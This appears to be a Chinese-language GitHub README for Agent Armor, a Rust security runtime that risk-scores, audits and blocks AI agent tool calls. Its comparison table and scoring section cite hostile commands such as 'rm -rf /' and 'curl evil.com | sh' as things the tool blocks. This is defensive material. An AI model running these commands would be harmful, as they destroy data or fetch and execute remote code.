EdoardoBambini/Agent-Armor-Iaga
GitHub: IAGA-TEAM/IAGA-Sentinel
面向自主 AI Agent 的零信任安全运行时,通过 8 层安全管道对每个 Agent 动作进行风险评分、策略控制与审计追踪。
Stars: 173 | Forks: 9
Agent Armor
面向自主 AI Agent 的零信任安全运行时
快速开始 •
8 层安全 •
API •
仪表盘 •
配置 •
架构




## 问题所在
AI Agent 正在获得工具访问权限 —— shell、文件系统、数据库、API、密钥。但是 **没有人对它们的实际行为进行治理**。
像 LangChain、CrewAI、AutoGen 和 Claude Code 这样的框架赋予了 Agent 执行能力。Agent Armor 则赋予你在每一个动作发生之前 **控制、审计和批准** 的权力。
## 为什么选择 Agent Armor
| 没有 Agent Armor | 有 Agent Armor |
|---|---|
| Agent 运行 `rm -rf /` | Agent 尝试 `rm -rf /` → 在风险评分 82 处被 **阻止** |
| Agent 运行 `curl evil.com \| sh` | 8 层复合评分 **88/100** → 最高威胁等级 |
| Agent 将密钥泄露到 Pastebin | 注入防火墙捕获提示词攻击 → **安全** |
| "那个动作有多危险?" → 没有答案 | 持续风险评分 1-88 及各层细分 → **量化** |
| "Agent 上周二做了什么?" → 没有答案 | 完整审计追踪,每个动作,每个决策 → **合规** |
| Agent 使用不该用的工具 | 策略引擎阻止未批准的工具 → **受控** |
| 不知道 Agent 到底是谁 | 带有加密身份的 NHI 注册表 → **已识别** |
| Agent 响应泄露 PII 或密钥 | 响应扫描器在交付前检测敏感数据 → **已过滤** |
| Agent 无限制调用 API | 速率限制器强制执行每 Agent 配额 → **受限流** |
| 无法区分不同的 Agent | 行为指纹刻画每个 Agent 特征 → **已画像** |
| 对新兴威胁零可见性 | 威胁情报源实时匹配已知 IOC → **已知情** |
## 8 层安全堆栈
每个 Agent 动作都通过一个 **确定性 8 层安全管道**:
```
Agent Request
│
▼
┌──────────────────────────────────────────────────────┐
│ Layer 1 │ Protocol DPI — MCP/ACP/HTTP deep │
│ │ packet inspection │
│──────────┼────────────────────────────────────────────│
│ Layer 2 │ Taint Tracking — Track data flow, │
│ │ detect exfiltration │
│──────────┼────────────────────────────────────────────│
│ Layer 3 │ NHI Registry — Non-human identity │
│ │ + HMAC attestation │
│──────────┼────────────────────────────────────────────│
│ Layer 4 │ Risk Scoring — Adaptive 5-weight │
│ │ risk model │
│──────────┼────────────────────────────────────────────│
│ Layer 5 │ Impact Analysis — Pre-execution risk │
│ │ assessment + capture │
│──────────┼────────────────────────────────────────────│
│ Layer 6 │ Policy Engine — Workspace rule │
│ │ evaluation + checks │
│──────────┼────────────────────────────────────────────│
│ Layer 7 │ Injection Firewall — 3-stage prompt │
│ │ injection defense │
│──────────┼────────────────────────────────────────────│
│ Layer 8 │ Observability — OpenTelemetry spans │
│ │ + real-time SSE │
└──────────────────────────────────────────────────────┘
│
▼
ALLOW │ REVIEW │ BLOCK
```
### 层级详情
| # | 层级 | 功能 | 关键端点 |
|---|-------|-------------|--------------|
| 1 | **Protocol DPI** | 针对 MCP, ACP, HTTP 函数调用的深度包检测。根据注册的工具定义进行 Schema 验证。 | `POST /v1/inspect` |
| 2 | **Taint Tracking** | 通过 Agent 执行追踪数据来源。检测凭证泄露和外泄企图。 | 内联 (pipeline) |
| 3 | **NHI Registry** | 带 HMAC-SHA256 证明的非人类身份管理。每个 Agent 都是一等公民身份。 | `GET /v1/nhi/identities` |
| 4 | **Risk Scoring** | 自适应 5 权重评分模型(统计、上下文、行为、时间、声誉)。 | `GET /v1/risk/weights` |
| 5 | **Impact Analysis** | 执行前风险评估,包含命令分析和影响预测。 | `GET /v1/sandbox/pending` |
| 6 | **Policy Engine** | 工作区策略评估 —— 检查工具权限、协议限制、域名白名单。 | `GET /v1/policy/verify/{workspace_id}` |
| 7 | **Injection Firewall** | 3 阶段提示词注入防御:模式匹配、熵分析、结构验证。 | `GET /v1/firewall/stats` |
| 8 | **Observability** | OpenTelemetry 兼容的 spans,实时 SSE 事件流,webhook 集成。 | `GET /v1/telemetry/spans` |
## 高级功能 (Tier 2)
除了核心的 8 层管道外,Agent Armor 还包含用于生产部署的高级功能:
- **Response Scanning** —— 在 Agent 输出到达用户或下游系统之前,扫描其中的敏感数据(PII、凭证、API 密钥、内部路径)。可配置的模式匹配,内置常见密钥格式的规则。
- **Rate Limiting** —— 每 Agent 请求限流,支持可配置配额、突发 allowance 和滑动窗口追踪。防止失控的 Agent 压垮后端服务或耗尽 API 预算。
- **Agent Fingerprinting** —— 基于工具使用模式、请求时间和动作序列,为每个 Agent 建立行为画像。检测偏离 Agent 既定基线的异常行为。
- **Threat Intelligence** —— 维护危害指标 (IOC) 源,将 Agent 动作与已知的恶意模式、IP、域名和哈希进行核对。支持添加自定义指标和查询匹配统计。
## 快速开始
**选项 1: Docker (推荐)**
```
docker compose up -d
```
**选项 2: 从源码构建**
```
git clone https://github.com/EdoardoBambini/Agent-Armor-Iaga.git
cd Agent-Armor-Iaga/community
cargo build --release
./target/release/agent-armor gen-key --label "my-first-key"
./target/release/agent-armor serve
```
**选项 3: 配合 Claude Desktop 的 MCP Proxy**
添加到你的 `claude_desktop_config.json`:
```
{
"mcpServers": {
"agent-armor-proxy": {
"command": "/path/to/agent-armor",
"args": ["proxy", "--agent-id", "claude-desktop-01", "--command", "npx", "-y", "@modelcontextprotocol/server-filesystem", "/tmp"]
}
}
}
```
来自 Claude Desktop 的每个工具调用现在都将通过 Agent Armor 的 8 层安全管道,然后才能到达文件系统服务器。
打开 `http://localhost:4010` 访问赛博朋克风格的安全仪表盘。
### Docker Compose
```
# 克隆并启动
git clone https://github.com/EdoardoBambini/Agent-Armor-Iaga.git
cd Agent-Armor-Iaga
docker compose up -d
# 生成你的第一个 API key
docker compose exec agent-armor ./agent-armor gen-key --label "my-key"
```
## 仪表盘
仪表盘内置 —— 无需单独的前端构建,没有 React,没有 webpack。它通过 `include_str!()` 直接嵌入在二进制文件中。
### 你将看到:
- **8 层状态** —— 所有安全层的实时状态
- **会话图** —— 带 FSA 状态追踪的活动 Agent 会话
- **风险权重** —— 实时自适应评分权重可视化
- **影响监控** —— 等待批准的待执行任务
- **防火墙统计** —— 3 阶段注入防御指标
- **策略验证** —— 工作区策略一致性检查
- **遥测 Spans** —— OpenTelemetry 追踪可视化
- **审计追踪** —— 每个治理决策及风险评分
- **SSE 实时推送** —— 实时事件流
## API 参考
### 认证
所有 `/v1/*` 端点都需要 Bearer token:
```
# 首次运行 — 创建一个 API key
curl -X POST http://localhost:4010/v1/auth/keys \
-H "Content-Type: application/json" \
-d '{"label": "my-key"}'
# 使用它
curl http://localhost:4010/v1/audit \
-H "Authorization: Bearer
"
```
当没有 API 密钥存在时,所有端点开放(引导模式)。
### 核心端点
| 方法 | 路径 | 描述 |
|--------|------|-------------|
| `GET` | `/` | 仪表盘 (公开) |
| `GET` | `/health` | 健康检查 (公开) |
| `POST` | `/v1/inspect` | 核心治理管道 |
| `GET` | `/v1/audit` | 完整审计追踪 |
| `GET` | `/v1/reviews` | 人工审核队列 |
| `POST` | `/v1/reviews/:id` | 批准/拒绝审核项 |
### 身份与认证
| 方法 | 路径 | 描述 |
|--------|------|-------------|
| `POST` | `/v1/auth/keys` | 创建 API 密钥 |
| `GET` | `/v1/auth/keys` | 列出 API 密钥 |
| `DELETE` | `/v1/auth/keys/:id` | 吊销 API 密钥 |
| `GET` | `/v1/nhi/identities` | 列出 Agent 身份 |
### 配置文件与工作区
| 方法 | 路径 | 描述 |
|--------|------|-------------|
| `GET/POST` | `/v1/profiles` | 列出/创建 Agent 配置文件 |
| `GET/PUT/DELETE` | `/v1/profiles/:id` | Agent 配置文件 CRUD |
| `GET/POST` | `/v1/workspaces` | 列出/创建工作区 |
| `GET/PUT/DELETE` | `/v1/workspaces/:id` | 工作区 CRUD |
### 安全层
| 方法 | 路径 | 描述 |
|--------|------|-------------|
| `GET` | `/v1/risk/weights` | 获取风险评分权重 |
| `POST` | `/v1/risk/feedback` | 提交风险评分反馈 |
| `GET` | `/v1/sessions` | 列出活动会话 |
| `GET` | `/v1/sandbox/pending` | 待处理的沙箱执行 |
| `POST` | `/v1/sandbox/:id/approve` | 批准沙箱执行 |
| `GET` | `/v1/policy/verify/:ws_id` | 验证工作区策略 |
| `POST` | `/v1/firewall/scan` | 扫描提示词注入 |
| `GET` | `/v1/firewall/stats` | 防火墙统计 |
| `GET` | `/v1/telemetry/spans` | OpenTelemetry spans |
| `GET` | `/v1/telemetry/metrics` | 遥测指标 |
| `GET` | `/v1/telemetry/export` | 导出 OTLP 兼容遥测数据 |
### Response Scanning
| 方法 | 路径 | 描述 |
|--------|------|-------------|
| `POST` | `/v1/response/scan` | 扫描 Agent 响应中的敏感数据 (PII, 密钥, 凭证) |
| `GET` | `/v1/response/patterns` | 列出扫描器使用的活动敏感数据模式 |
### Rate Limiting
| 方法 | 路径 | 描述 |
|--------|------|-------------|
| `GET` | `/v1/rate-limit/status/:agent_id` | 获取 Agent 当前的速率限制状态 |
| `GET` | `/v1/rate-limit/config` | 获取全局速率限制配置 |
| `POST` | `/v1/rate-limit/config` | 更新速率限制配置 |
### Agent Fingerprinting
| 方法 | 路径 | 描述 |
|--------|------|-------------|
| `GET` | `/v1/fingerprint` | 列出所有 Agent 行为指纹 |
| `GET` | `/v1/fingerprint/:agent_id` | 获取特定 Agent 的行为指纹 |
### Threat Intelligence
| 方法 | 路径 | 描述 |
|--------|------|-------------|
| `GET` | `/v1/threat-intel/indicators` | 列出所有威胁指标 |
| `POST` | `/v1/threat-intel/indicators` | 添加新的威胁指标 (IOC) |
| `DELETE` | `/v1/threat-intel/indicators/:id` | 移除威胁指标 |
| `GET` | `/v1/threat-intel/stats` | 获取威胁情报统计 |
| `POST` | `/v1/threat-intel/check` | 根据已知威胁指标检查某值 |
### 事件
| 方法 | 路径 | 描述 |
|--------|------|-------------|
| `GET` | `/v1/events/stream` | SSE 实时事件流 |
| `POST` | `/v1/webhooks` | 注册 webhook |
| `GET` | `/v1/webhooks` | 列出 webhooks |
| `DELETE` | `/v1/webhooks/:id` | 移除 webhook |
### 演示
| 方法 | 路径 | 描述 |
|--------|------|-------------|
| `GET` | `/v1/demo/scenarios` | 列出演示场景 |
| `POST` | `/v1/demo/run-adapter` | 运行所有演示场景 |
## 配置
### 配置文件
在你的项目根目录创建 `agent-armor.config.json`:
```
{
"profiles": [
{
"agentId": "my-agent",
"workspaceId": "ws-prod",
"framework": "langchain",
"role": "builder",
"approvedTools": ["filesystem.read", "http.fetch"],
"approvedSecrets": ["secretref://prod/api/key"],
"baselineActionTypes": ["file_read", "http"]
}
],
"workspaces": [
{
"workspaceId": "ws-prod",
"allowedProtocols": ["mcp"],
"allowedDomains": ["api.github.com"],
"tools": [
{
"toolName": "filesystem.read",
"allowedActionTypes": ["file_read"],
"maxDecision": "allow"
}
]
}
],
"vault": [
"secretref://prod/api/key"
]
}
```
### YAML 配置
Agent Armor 也支持 YAML 配置 —— 参见 `community/agent-armor.example.yaml`。
## 架构
```
community/src/
├── main.rs # Entry point
├── lib.rs # Library root
├── auth/
│ ├── api_keys.rs # Argon2-hashed API key management
│ └── middleware.rs # Auth middleware (Bearer token)
├── config/
│ ├── env.rs # Environment config
│ └── load_config.rs # JSON/YAML config loader
├── core/
│ ├── types.rs # Domain types
│ └── errors.rs # Error types (thiserror)
├── dashboard/
│ └── index_html.rs # Embedded HTML dashboard
├── events/
│ ├── bus.rs # Event bus (broadcast)
│ ├── sse.rs # Server-Sent Events
│ └── webhooks.rs # HMAC-signed webhook delivery
├── modules/
│ ├── protocol/ # Layer 1: Protocol DPI
│ ├── taint/ # Layer 2: Taint Tracking
│ ├── nhi/ # Layer 3: NHI Registry
│ ├── risk/ # Layer 4: Risk Scoring
│ ├── sandbox/ # Layer 5: Sandbox Execution
│ ├── policy/ # Layer 6: Policy Engine
│ ├── injection_firewall/ # Layer 7: Injection Firewall
│ ├── telemetry/ # Layer 8: Observability
│ ├── audit/ # Audit trail store
│ ├── review/ # Human review queue
│ ├── secrets/ # Secret reference resolution
│ ├── session_graph/ # Session DAG tracking
│ ├── rate_limit/ # Per-agent rate limiting
│ ├── fingerprint/ # Behavioral agent fingerprinting
│ └── threat_intel/ # Threat intelligence feed
├── pipeline/
│ └── execute_pipeline.rs # Orchestrates all 8 layers
├── server/
│ ├── create_server.rs # Axum router (48 endpoints)
│ └── app_state.rs # Shared application state
├── storage/
│ ├── sqlite.rs # SQLite persistence
│ └── traits.rs # Storage trait abstractions
├── mcp_proxy/ # MCP protocol proxy
├── cli/ # CLI inspect tool
└── demo/ # Demo scenarios
```
### 技术栈
| 组件 | 技术 |
|-----------|-----------|
| Runtime | Rust + Tokio |
| HTTP | Axum 0.8 |
| Database | SQLite (sqlx) |
| Auth | Argon2 + Bearer tokens |
| Crypto | HMAC-SHA256 (NHI identity) |
| Webhooks | HMAC-SHA256 签名 |
| Telemetry | OpenTelemetry 兼容 |
| Events | Server-Sent Events (SSE) |
| Dashboard | 内嵌 HTML (零依赖) |
## 开源核心模式
| 功能 | 社区版 (开源) | 企业版 |
|---------|----------------------|------------|
| Protocol DPI | 是 | 是 |
| Taint Tracking | 是 | 是 |
| NHI Registry | 是 | 是 |
| Risk Scoring | 是 | 是 |
| Impact Analysis | 是 | 是 |
| Policy Engine | 是 | 是 |
| Injection Firewall | 基础 | 高级 ML 驱动 |
| Observability | 是 | 是 |
| Response Scanning | 是 | 是 |
| Rate Limiting | 是 | 是 |
| Agent Fingerprinting | 是 | 是 |
| Threat Intelligence | 基础 | 高源集成 |
| Multi-tenant | — | 是 |
| SSO/SAML | — | 是 |
| SIEM Integration | — | 是 |
| Priority Support | — | 是 |

## 治理决策
| 决策 | 风险评分 | 含义 |
|---|---|---|
| `allow` | 0--34 | 动作安全,立即执行 |
| `review` | 35--69 | 执行前需要人工批准 |
| `block` | 70--100 | 动作被拒绝,风险过高 |
风险评分是跨所有 8 个安全层的 **加权复合** 结果 —— 而非二元标志。一个 `curl | sh`(评分 88)在量级上比 `chmod 777`(评分 82)更危险,而后者又比提示词注入尝试(评分 76)更危险。

## 案例研究:800 次请求达到 99.8% 准确率
我们用 16 个真实世界的攻击和良性场景(各 50 次)对 Agent Armor 进行了基准测试:


| 指标 | 值 |
|--------|-------|
| 总请求数 | 800 |
| 决策准确率 | **99.8%** |
| 风险评分范围 | 1 -- 88 (连续) |
| 管道延迟 | **~2.4ms** (8 层) |
| 误报 | 0 |
| 测试的攻击类别 | 9 |
阅读完整分析:**[案例研究 v2](docs/CASE_STUDY.md)**
## CLI 用法
```
# 从 JSON 文件检查
cargo run -- inspect payload.json
# 从 stdin 检查
echo '{"agentId":"agent-01","framework":"langchain","action":{"type":"shell","toolName":"terminal.exec","payload":{"command":"ls -la"}}}' | cargo run -- inspect --stdin
```
退出码:`0` = allow,`1` = review,`2` = block,`3` = error。
## 测试
```
cargo test # Run all tests
cargo test -- --nocapture # With output
cargo clippy # Lint
```
## 贡献
参见 [CONTRIBUTING.md](CONTRIBUTING.md) 了解指南。
## 构建者
**[IAGA](https://www.iaga.tech)** — 构建智能体时代的治理层。
## 许可证
[Business Source License 1.1](LICENSE) — 非生产用途免费,4 年后转换为 Apache 2.0。
## 免责声明
Agent Armor 按 **“原样”** 提供,不附带任何种类的明示或暗示保证。作者和贡献者不对软件的功能、可靠性、可用性或对任何特定目的的适用性做任何保证。Agent Armor **不能替代全面的安全计划** —— 它是一个补充的治理层。使用本软件的风险完全由你自己承担。在任何情况下,作者均不对因使用或无法使用本软件而产生的任何索赔、损害或其他责任负责。
Agent Armor 正处于活跃开发中。Star 本仓库以持续关注。
标签:AI安全, API安全, AutoGen, Chat Copilot, CrewAI, DNS 反向解析, JSON输出, LangChain, LLM防火墙, Rust, Shell访问控制, 人机交互, 可视化界面, 大语言模型安全, 安全合规, 审计日志, 提示词注入防护, 敏感数据保护, 智能体治理, 机密管理, 权限控制, 用户代理, 网络代理, 网络安全, 网络流量审计, 请求拦截, 轻量级, 通知系统, 隐私保护, 零信任安全